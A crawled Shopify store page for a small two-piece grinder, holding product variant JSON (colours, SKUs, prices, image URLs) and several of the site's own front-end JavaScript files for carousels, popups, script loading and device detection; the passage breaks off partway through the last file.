Grinder - GREEN","public_title":"GREEN","options":["GREEN"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498387","featured_media":{"alt":"Opened view of the 2 Piece Small Grinder, displaying its two metallic sections against a plain white background.","id":32972671221979,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44423990640859,"title":"RED","option1":"RED","option2":null,"option3":null,"sku":"2PC-S-RD","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117246171,"product_id":8147749011675,"position":7,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves slightly separated on a plain white background.","width":3649,"height":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611","variant_ids":[44423990640859]},"available":false,"name":"2 Piece Small Grinder - RED","public_title":"RED","options":["RED"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498394","featured_media":{"alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves slightly separated on a plain white background.","id":32972671254747,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44423990673627,"title":"GOLD","option1":"GOLD","option2":null,"option3":null,"sku":"2PC-S-GL","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117311707,"product_id":8147749011675,"position":9,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two-part design and metallic finish against a plain white background.","width":3649,"height":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611","variant_ids":[44423990673627]},"available":false,"name":"2 Piece Small Grinder - GOLD","public_title":"GOLD","options":["GOLD"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498400","featured_media":{"alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two-part design and metallic finish against a plain white background.","id":32972671320283,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44423990706395,"title":"SILVER","option1":"SILVER","option2":null,"option3":null,"sku":"2PC-S-SL","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117278939,"product_id":8147749011675,"position":8,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"A top-down view of the 2 Piece Small Grinder, displaying its two silver metallic sections neatly arranged on a plain white surface.","width":3649,"height":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611","variant_ids":[44423990706395]},"available":false,"name":"2 Piece Small Grinder - SILVER","public_title":"SILVER","options":["SILVER"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498417","featured_media":{"alt":"A top-down view of the 2 Piece Small Grinder, displaying its two silver metallic sections neatly arranged on a plain white surface.","id":32972671287515,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44423990739163,"title":"TEAL","option1":"TEAL","option2":null,"option3":null,"sku":"2PC-S-TL","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117344475,"product_id":8147749011675,"position":10,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two metallic sections slightly separated on a neutral background.","width":3649,"height":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611","variant_ids":[44423990739163]},"available":false,"name":"2 Piece Small Grinder - TEAL","public_title":"TEAL","options":["TEAL"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498424","featured_media":{"alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two metallic sections slightly separated on a neutral background.","id":32972671353051,"position":10,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44423990771931,"title":"PURPLE","option1":"PURPLE","option2":null,"option3":null,"sku":"2PC-S-PR","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117377243,"product_id":8147749011675,"position":11,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"Close-up overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves separated on a plain white background.","width":3649,"height":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611","variant_ids":[44423990771931]},"available":false,"name":"2 Piece Small Grinder - PURPLE","public_title":"PURPLE","options":["PURPLE"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498431","featured_media":{"alt":"Close-up overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves separated on a plain white background.","id":32972671385819,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012915274.jpg?v=1702546611","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012948042.jpg?v=1702546611","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012980810.jpg?v=1702546611","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995019993162.jpg?v=1702546611"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611","options":[{"name":"Color","position":1,"values":["BLACK","BLUE","GREEN","RED","GOLD","SILVER","TEAL","PURPLE"]}],"url":"\/products\/phoenician-engineering-2-piece-small-grinder","media":[{"alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two sections slightly separated on a neutral gray background.","id":32972671058139,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611","width":3649},{"alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two-part construction and metallic finish.","id":32972671090907,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2518,"width":2518,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012915274.jpg?v=1702546611"},"aspect_ratio":1.0,"height":2518,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012915274.jpg?v=1702546611","width":2518},{"alt":"A studio shot of the 2 Piece Small Grinder in multiple colors, arranged in a horizontal row against a white background.","id":32972671123675,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012948042.jpg?v=1702546611"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012948042.jpg?v=1702546611","width":2000},{"alt":"A top-down view of the 2 Piece Small Grinder, displaying two metallic grinder halves on a plain white background.","id":32972671156443,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012980810.jpg?v=1702546611"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012980810.jpg?v=1702546611","width":2000},{"alt":"A close-up of the 2 Piece Small Grinder, showcasing its metallic blue finish and two-part construction.","id":32972671189211,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611","width":3649},{"alt":"Opened view of the 2 Piece Small Grinder, displaying its two metallic sections against a plain white background.","id":32972671221979,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611","width":3649},{"alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves slightly separated on a plain white background.","id":32972671254747,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611","width":3649},{"alt":"A top-down view of the 2 Piece Small Grinder, displaying its two silver metallic sections neatly arranged on a plain white surface.","id":32972671287515,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611","width":3649},{"alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two-part design and metallic finish against a plain white background.","id":32972671320283,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611","width":3649},{"alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two metallic sections slightly separated on a neutral background.","id":32972671353051,"position":10,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611","width":3649},{"alt":"Close-up overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves separated on a plain white background.","id":32972671385819,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611","width":3649},{"alt":"A close-up shot of the 2 Piece Small Grinder with text overlay reading \"How much should I grind?\" and \"Don't overfill.\"","id":32972671418587,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995019993162.jpg?v=1702546611"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995019993162.jpg?v=1702546611","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-custom.js?v=24964544405109805541765173693
body_size: 394
content:
const getCart=async()=>(await fetch(window.Shopify.routes.root+"cart.js",{method:"GET",headers:{"Content-Type":"application/json"}})).json();document.addEventListener("DOMContentLoaded",function(){const scrollContainer=document.querySelector(".scroll-carousel"),prevButton=document.querySelector(".scroll-prev"),nextButton=document.querySelector(".scroll-next"),scrollAmount=200;if(scrollContainer&&prevButton&&nextButton){let updateButtonState2=function(){const maxScrollLeft=scrollContainer.scrollWidth-scrollContainer.clientWidth;maxScrollLeft<=0?(prevButton.disabled=!0,nextButton.disabled=!0):(prevButton.disabled=scrollContainer.scrollLeft<=0,nextButton.disabled=scrollContainer.scrollLeft>=maxScrollLeft)};var updateButtonState=updateButtonState2;prevButton.addEventListener("click",()=>{scrollContainer.scrollBy({left:-scrollAmount,behavior:"smooth"})}),nextButton.addEventListener("click",()=>{scrollContainer.scrollBy({left:scrollAmount,behavior:"smooth"})}),scrollContainer.addEventListener("scroll",updateButtonState2),updateButtonState2()}}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-sites-access-button").forEach(item=>{item.addEventListener("click",e=>{e.preventDefault();const content=JSON.parse(item.dataset.content),template=`
          <div class="cc-site-popup-block">
            <button class="cc-site-popup-close-button">
              <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/close-button.png" class="img-responsive" />
            </button>
            <div class="cc-site-popup-content">
              <div class="cc-site-popup-logo">
                <img src="${content.logo}" class="img-responsive" />
              </div>
              <div class="cc-site-popup-list">
                <h3>${content.club.heading}</h3>
                <ul>
                  ${content.club.list.map(item2=>`
                      <li>
                        <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/red-tick.png?v=1732415833" class="img-responsive" />
                        <span>${item2}</span>
                      </li>`).join("")}
                </ul>
              </div>
              <div class="cc-site-popup-list">
                <h3>${content.elite.heading}</h3>
                <ul>
                  ${content.elite.list.map(item2=>`
                      <li>
                        <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/blue-tick.png?v=1732415833" class="img-responsive" />
                        <span>${item2}</span>
                      </li>`).join("")}
                </ul>
              </div>
            </div>
             <button class="cc-site-popup-close-button-text">Close</button>
          </div>
        `;document.body.insertAdjacentHTML("afterbegin",template);const popup=document.querySelector(".cc-site-popup-block");popup.querySelectorAll(".cc-site-popup-close-button, .cc-site-popup-close-button-text").forEach(btn=>{btn.addEventListener("click",()=>{popup.remove()})})})})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-already-elite-member").forEach(item=>{item.addEventListener("click",async e=>{e.preventDefault(),alert("Already An Elite Member!")})})}),document.addEventListener("DOMContentLoaded",()=>{const productSlider=document.querySelectorAll(".cc-products-slider");productSlider.length>0&&productSlider.forEach(slider=>{new Splide(slider,{perPage:3,gap:"26px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()});const sitesSlider=document.querySelectorAll(".cc-sites-slider");sitesSlider.length>0&&sitesSlider.forEach(slider=>{new Splide(slider,{perPage:4,gap:"24px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/cc-custom.js.map?v=24964544405109805541765173693


--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830
body_size: 724
content:
"use strict";window.hsjs=window.hsjs||{},hsjs.tools=hsjs.tools||{},hsjs.tools.removeEvent=function(e,s,t){let a,o=(s="string"==typeof s?s.split(" "):s).length;for(a=0;a<o;a++)e.removeEventListener?e.removeEventListener(s[a],t,!1):e.detachEvent?(e.detachEvent("on"+s[a],e[s[a]+t]),e[s[a]+t]=null):e["on"+s[a]]=null},hsjs.tools.stringToObj=function(e){let s=e.split("."),t=s.length,a=window;for(var o=0,n=t;o<n;++o){let e=s[o];if(!(e in a)){a=void 0;break}a=a[e]}return a},hsjs.tools.runCallback=function(e,s){"function"==typeof(e=e||!1)&&e(s)},hsjs.tools.downloadJS=function(e,s,t){s=s||!1,t=t||!1;let a,o="string"==typeof e?[e]:e,n=o.length;if(t)for(a=0;a<n;a++)hsjs.tools.addEvent(window,"load",function(){hsjs.tools.appendScriptTag(o[a])});else for(a=0;a<n;a++)hsjs.tools.appendScriptTag(o[a]);hsjs.tools.runCallback(s)},hsjs.tools.waitForJSObject=function(e,s){var t=setInterval(function(){(function(e){if(-1!==e.indexOf("$")){var s=e.replace("$","");return void 0!==$.fn[s]}return void 0!==hsjs.tools.stringToObj(e)})(e)&&(clearInterval(t),hsjs.tools.runCallback(s))},100)},hsjs.tools.getQueryVal=function(){var e={};if(location.search.length)for(var s,t=0,a=location.search.substr(1).split("&"),o=a.length;t<o;t++)(s=a[t].split("=")).length>1&&(e[decodeURIComponent(s[0])]=decodeURIComponent(s[1]));return e},hsjs.lazysizes={addBgSupport:function(){document.addEventListener("lazybeforeunveil",function(e){var s=e.target.getAttribute("data-bg");s&&(e.target.style.backgroundImage="url("+s+")")})},init:function(){hsjs.lazysizes.addBgSupport()}},hsjs.cacheSelectors=function(){hsjs.cache={$document:$(document),$html:$("html"),$body:$("body"),$promoBanner:$("#promoBanner"),$removePromoBanner:$("#removePromoBanner"),$header:$(".site-header"),$navWrapper:$(".wrapper-navigation"),$breadcrumbs:$(".breadcrumb"),$mainContent:$("#mainContent"),$modalBackdrop:$(".modal-backdrop"),$loadingSpinner:$("<div class='loading-spinner'></div>"),$loadingSpinner3x:$("<div class='loading-spinner loading-centered loading-3x'></div>"),$openLiveChat:$(".chat-btn"),$mnAccTrgr:$("#mnAccTrgr"),site_data:window.site_data}},hsjs.cacheVariables=function(){hsjs.vars={scrollTopPos:0,userInteracted:!1,pageUrl:document.URL,originalPathname:window.location.pathname,originalHref:window.location.href.split(window.location.search||window.location.hash||/[?#]/)[0],scrollTopPos:void 0!==window.scrollY?window.scrollY:void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,queryParams:hsjs.tools.getQueryVal(),lazyloadMainMenu:hsjs.cache.site_data.theme.lazyload_main_menu,lazyloadGifPlaceholder:hsjs.cache.site_data.theme.lazyload_gif_url,supernav:{enable:hsjs.cache.site_data.theme.supernav_enable},norton:{enable:hsjs.cache.site_data.theme.norton_enable},pageHandle:hsjs.cache.$body[0].dataset.pageHandle||window.location.pathname.substr(window.location.pathname.lastIndexOf("/")+1),customer:{logged_in:hsjs.cache.site_data.customer.logged_in,id:hsjs.cache.site_data.customer.id,email:hsjs.cache.site_data.customer.email,phone:hsjs.cache.site_data.customer.phone,full_name:hsjs.cache.site_data.customer.full_name,first_name:hsjs.cache.site_data.customer.first_name,last_name:hsjs.cache.site_data.customer.last_name,tags:hsjs.cache.site_data.customer.tags,watchlist:{no_login_to_use:hsjs.cache.site_data.customer.watchlist_no_login_to_use,products:hsjs.cache.site_data.customer.watchlist_products,email:hsjs.cache.site_data.customer.watchlist_email,phone:hsjs.cache.site_data.customer.watchlist_phone}},template:{name:hsjs.cache.$body[0].dataset.templateName,suffix:hsjs.cache.$body[0].dataset.templateSuffix,directory:hsjs.cache.$body[0].dataset.templateDirectory}},hsjs.flags={cartAjaxOpened:!1}},hsjs.init=function(){document.documentElement.className=document.documentElement.className.replace("no-js","js"),hsjs.tools.downloadJS("//cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"),hsjs.tools.waitForJSObject("jQuery",function(){hsjs.cacheSelectors(),hsjs.cacheVariables(),hsjs.tools.downloadJS(hsjs.cache.site_data.theme.main_js_url),hsjs.tools.downloadJS(hsjs.cache.site_data.theme.third_party_js_urls),hsjs.lazysizes.init(),hsjs.tools.waitForJSObject("hsjs.loadOnUserInteraction",function(){hsjs.loadOnUserInteraction.init()})})},hsjs.init();

--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-slider.js?v=108933090358375415811765173695
body_size: -611
content:
document.addEventListener("DOMContentLoaded",()=>{const productSlider=document.querySelectorAll(".cc-products-slider");productSlider.length>0&&productSlider.forEach(slider=>{new Splide(slider,{perPage:3,gap:"26px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()});const sitesSlider=document.querySelectorAll(".cc-sites-slider");sitesSlider.length>0&&sitesSlider.forEach(slider=>{new Splide(slider,{perPage:4,gap:"24px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/cc-slider.js.map?v=108933090358375415811765173695


--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/main.min.js?v=125852864780798105931765173840
body_size: 14049
content:
"use strict";window.hsjs=window.hsjs||{},hsjs.tools=hsjs.tools||{},hsjs.tools.appendStyleTag=function(e){var t=document.getElementsByTagName("head")[0],s=document.createElement("link");s.href=e,s.rel="stylesheet",s.type="text/css",s.media="screen",t.appendChild(s)},hsjs.tools.downloadCSS=function(e,t){t=t||!1;var s,a=(e="string"==typeof e?[e]:e).length;if(t)if(document.createStyleSheet)for(s=0;s<a;s++)document.createStyleSheet(e[s]);else for(s=0;s<a;s++)hsjs.tools.appendStyleTag(e[s]);else{for(s=0;s<a;s++){var o=requestAnimationFrame||webkitRequestAnimationFrame||mozRequestAnimationFrame||msRequestAnimationFrame;if(o){var n=e[s];o(function(){hsjs.tools.appendStyleTag(n)})}else window.addEventListener("load",function(){hsjs.tools.appendStyleTag(e[s])})}}},hsjs.tools.waitForElement=function(e,t,s){s=s||!1;var a=0,o=setInterval(function(){document.querySelector(e)&&function(e,t){clearInterval(o),hsjs.tools.runCallback(t)}(0,t),s&&(a+=100)>=s&&clearInterval(o)},100)},hsjs.tools.ajaxCall=function(e,t,s,a){e=e||"URL Not Set",s=s||"GET";var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(200==o.status?hsjs.tools.runCallback(t,o.responseText):400==o.status?console.log("There was an error 400"):console.log("Something else other than 200 or 400 was returned"))},o.open(s,e,!0),o.send()},hsjs.ajax={showLoading:function(){$(".loading-spinner").show()},hideLoading:function(){$(".loading-spinner").hide()}},hsjs.tools.isMobile=function(){let e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 